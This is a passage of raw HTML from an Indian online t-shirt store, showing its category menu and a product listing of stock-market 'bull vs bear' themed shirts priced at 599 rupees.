<li id="nav-menu-item-76936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/full-sleeves/" class="cg-menu-link main-menu-link"><span>Full Sleeves T Shirts</span></a></li>
<li id="nav-menu-item-81848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/gym-vest/" class="cg-menu-link main-menu-link"><span>Sleeveless T-Shirts (Gym Wear)</span></a></li>
<li id="nav-menu-item-90870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/hoodies-sweatshirts/" class="cg-menu-link main-menu-link"><span>Hoodies &amp; Sweatshirts</span></a></li>
<li id="nav-menu-item-76743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/kids-tshirts/" class="cg-menu-link main-menu-link"><span>Kids</span></a></li>
<li id="nav-menu-item-76757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" class="cg-menu-link main-menu-link"><span>Brand Collection</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-76758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/rock-band-t-shirts/" class="cg-menu-link sub-menu-link"><span>Rock Band T-Shirts<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/edm-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>EDM T-Shirt</span></a></li>
<li id="nav-menu-item-76760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/justice-league-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>Justice League T-Shirt</span></a></li>
<li id="nav-menu-item-76761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/avengers-infinity-war-t-shirt/" class="cg-menu-link sub-menu-link"><span>Avengers Infinity War</span></a></li>
<li id="nav-menu-item-76762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/logang-maverick-merch-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>Logang Maverick Merch T-Shirt</span></a></li>
<li id="nav-menu-item-76763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/gamer-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>Gamer T-Shirts</span></a></li>
<li id="nav-menu-item-76764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/death-note-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>Death Note T-Shirts</span></a></li>
<li id="nav-menu-item-76765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/birthday-gift-t-shirts-and-hoodies/" class="cg-menu-link sub-menu-link"><span>Birthday Gift T-Shirts and Hoodies<span class="sub">Special t-shirts and hoodies designed for birthday gifting purpose</span></span></a></li>
<li id="nav-menu-item-76766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/spiderman-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>Spiderman T-Shirts</span></a></li>
<li id="nav-menu-item-76767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/harry-potter-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>Harry Potter T-Shirt</span></a></li>
<li id="nav-menu-item-76768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/ufc-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>UFC T-Shirts</span></a></li>
<li id="nav-menu-item-76769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/sitcom-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>TV Series T-Shirts<span class="sub">TV series design t-shirts for men including design from dexter, arrow, breaking bad, game of thrones, naruto, dbz etc in India.</span></span></a></li>
<li id="nav-menu-item-76831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/game-of-thrones-tshirts-in-india/" class="cg-menu-link sub-menu-link"><span>Game of Thrones T-shirts<span class="sub">T-shirts based on HBO TV series Game of Thrones including design like Valar morghulis, team targaryen, winter is coming, prince oberyn, jon snow etc. available in full sleeves and half sleeve t shirts in all colours and sizes.</span></span></a></li>
<li id="nav-menu-item-76770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/wolverine-t-shirt-online-india/" class="cg-menu-link sub-menu-link"><span>Wolverine T-Shirt<span class="sub">best xmen wolverine tshirt online india for men, design of logan, cyclops, sabertooth, magneto, gambit design tee available online.</span></span></a></li>
<li id="nav-menu-item-76771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/batman-t-shirts/" class="cg-menu-link sub-menu-link"><span>Batman T-Shirts<span class="sub">Best Batman Gotham tees for men in full and half sleeve, hoodies also available,</span></span></a></li>
<li id="nav-menu-item-76772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/hollywood-movies-t-shirts/star-wars-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>Star Wars T-Shirt</span></a></li>
<li id="nav-menu-item-76773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/ironman-t-shirts/" class="cg-menu-link sub-menu-link"><span>Ironman T-Shirts<span class="sub">Awesome Ironman tees half sleeve full sleeve available for mean in cheap price, tony stark t shirts stark industries t shirt, funky colours free shipping</span></span></a></li>
<li id="nav-menu-item-76774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/flash-t-shirts/" class="cg-menu-link sub-menu-link"><span>Flash T-Shirts<span class="sub">100% cotton tees, half sleeve full sleeve t shirt for men available online in cheap price and best quality, Free delivery all over India. Marvel comics character t shirts also available</span></span></a></li>
<li id="nav-menu-item-76775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/anime-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>Anime T-Shirt</span></a></li>
<li id="nav-menu-item-76832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/hollywood-movies-t-shirts/" class="cg-menu-link sub-menu-link"><span>Hollywood Movies T-shirts<span class="sub">t-shirt designed based on hollywood movies and characters free delivery in India.</span></span></a></li>
<li id="nav-menu-item-76833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/dragon-ball-z-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Z T-Shirts</span></a></li>
<li id="nav-menu-item-76834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/dexter-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>Dexter T shirts</span></a></li>
<li id="nav-menu-item-76835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/batman-vs-superman-t-shirts-hoodies/" class="cg-menu-link sub-menu-link"><span>Batman Vs Superman T-Shirts &amp; Hoodies<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/the1975-tee-india/" class="cg-menu-link sub-menu-link"><span>The1975 Tee India<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/uncharted-4-t-shirts/" class="cg-menu-link sub-menu-link"><span>Uncharted 4 T-Shirts<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/walking-dead-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>Walking Dead T-Shirt</span></a></li>
<li id="nav-menu-item-76839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/tom-jerry-tee/" class="cg-menu-link sub-menu-link"><span>Tom &amp; Jerry Tee<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/iron-maiden-t-shirts/" class="cg-menu-link sub-menu-link"><span>Iron Maiden T-Shirts<span class="sub">Iron Maiden T-Shirts in India</span></span></a></li>
<li id="nav-menu-item-76841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/hulk-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>Hulk T-Shirt India<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/top-gun-t-shirts/" class="cg-menu-link sub-menu-link"><span>Top Gun T-Shirts<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/captain-america-civil-war-t-shirts/" class="cg-menu-link sub-menu-link"><span>Captain America Civil War T-Shirts<span class="sub">Captain America Civil War T-Shirts</span></span></a></li>
<li id="nav-menu-item-76844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/assassins-creed-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>Assassin&#8217;s Creed T shirts</span></a></li>
<li id="nav-menu-item-76845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/party-t-shirts-online-india/" class="cg-menu-link sub-menu-link"><span>Party T-Shirts Online</span></a></li>
<li id="nav-menu-item-76846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/dope-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dope T-shirts<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/deadpool-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>Deadpool t-shirts</span></a></li>
<li id="nav-menu-item-76848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/dota-collection/" class="cg-menu-link sub-menu-link"><span>Dota Collection<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/punisher-t-shirt-india/" class="cg-menu-link sub-menu-link"><span>Punisher T-Shirt</span></a></li>
<li id="nav-menu-item-76851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/samurai-jack-t-shirts/" class="cg-menu-link sub-menu-link"><span>Samurai Jack T-Shirts<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/anime-t-shirt-india/pokemon-t-shirts-india/" class="cg-menu-link sub-menu-link"><span>Pokemon T-Shirts</span></a></li>
<li id="nav-menu-item-76853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/radiohead-t-shirts/" class="cg-menu-link sub-menu-link"><span>Radiohead T-Shirts<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-76854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://supremeshirts.in/product-category/rocky-balboa-t-shirts/" class="cg-menu-link sub-menu-link"><span>Rocky Balboa T-Shirts<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-76788" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://supremeshirts.in/customize-your-own-t-shirt/" class="cg-menu-link main-menu-link"><span>Customize Your Own T-Shirt</span></a></li>
<li id="nav-menu-item-102379" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://supremeshirts.in/size-chart/" class="cg-menu-link main-menu-link"><span>Size Chart</span></a></li>
<li id="nav-menu-item-76792" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://supremeshirts.in/pics-from-customers/" class="cg-menu-link main-menu-link"><span>Wall Of Fame</span></a></li>
<li id="nav-menu-item-122052" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://supremeshirts.in/wishlist/" class="cg-menu-link main-menu-link"><span>Wishlist</span></a></li>
<li id="nav-menu-item-164637" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://supremeshirts.in/enquiry-919644371050-call-or-whatsapp/" class="cg-menu-link main-menu-link"><span>Contact Us</span></a></li>
<li id="nav-menu-item-216698" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://supremeshirts.in/reviews-and-feedback/" class="cg-menu-link main-menu-link"><span>Reviews And Feedback</span></a></li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
							
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://supremeshirts.in">Home</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;bull vs bear&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<h1 class="woocommerce-products-header__title page-title">bull vs bear</h1><header class="woocommerce-products-header">
	
	</header>
<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date"  selected='selected'>Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;12 of 13 results<span class="screen-reader-text">Sorted by latest</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://supremeshirts.in/product-tag/bull-vs-bear/page/2/">2</a></li>
	<li><a class="next page-numbers" href="https://supremeshirts.in/product-tag/bull-vs-bear/page/2/">&rarr;</a></li>
</ul>
</nav>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-205564 status-publish first instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-king product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-market-king product_tag-scam product_tag-scam-1992 product_tag-share product_tag-share-market-king product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-yellow-t-shirt/" title="Share Market Bull Yellow T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Yellow-T-Shirt-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull Yellow T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-yellow-t-shirt/" aria-label="Share Market Bull Yellow T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull Yellow T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-yellow-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205564" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205564" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull Yellow T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205564" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205563 status-publish instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-white-t-shirt/" title="Share Market Bull White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-White-T-Shirt-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull White T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-white-t-shirt/" aria-label="Share Market Bull White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull White T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-white-t-shirt/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205563" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205563" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull White T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205563" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205560 status-publish last instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-5/" title="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-White-T-Shirt5-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull Vs Bear White T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-5/" aria-label="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull Vs Bear White T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-5/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205560" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205560" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull Vs Bear White T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205560" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205546 status-publish first instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-4/" title="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-White-T-Shirt4-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull Vs Bear White T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-4/" aria-label="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull Vs Bear White T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-4/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205546" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205546" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull Vs Bear White T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205546" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205541 status-publish instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bull-vs-bear-tshirt product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-3/" title="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-White-T-Shirt3-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull Vs Bear White T-Shirt" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">					<p class="product__categories"><a href="https://supremeshirts.in/product-category/half-sleeve-and-full-sleeve-t-shirts/" rel="tag">Half Sleeve Round Neck T-Shirts</a>, <a href="https://supremeshirts.in/product-category/stock-market-t-shirt-and-merchandise/" rel="tag">Stock market t-Shirt And Merchandise</a></p>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-3/" aria-label="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Share Market Bull Vs Bear White T-Shirt</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>599.00</bdi></span></span>
<a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_205541" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="205541" data-product_sku="" aria-label="Select options for &ldquo;Share Market Bull Vs Bear White T-Shirt&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_205541" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</div></li>
<li class="product type-product post-205539 status-publish last instock product_cat-half-sleeve-and-full-sleeve-t-shirts product_cat-stock-market-t-shirt-and-merchandise product_tag-bear product_tag-bear-of-market product_tag-bear-t-shirt product_tag-broker product_tag-bull product_tag-bull-of-market product_tag-bull-t-shirt product_tag-bull-vs-bear product_tag-bundle-of-shares product_tag-capital-market product_tag-harshad-mehta product_tag-investment product_tag-king-bull product_tag-scam product_tag-scam-1992 product_tag-share product_tag-shares product_tag-stock product_tag-stock-exchange product_tag-stock-market product_tag-stock-market-merch product_tag-stock-market-t-shirt has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="woocommerce-image__wrapper"><a href="https://supremeshirts.in/t-shirts/share-market-bull-vs-bear-white-t-shirt-2/" title="Share Market Bull Vs Bear White T-Shirt" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="100" height="124" src="https://supremeshirts.in/wp-content/uploads/2021/03/Sharemarket-Bull-Vs-Bear-White-T-Shirt2-300x373.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Share Market Bull Vs Bear White T-Shirt2" decoding="async" sizes="(max-width: 360px) 147px, " />			
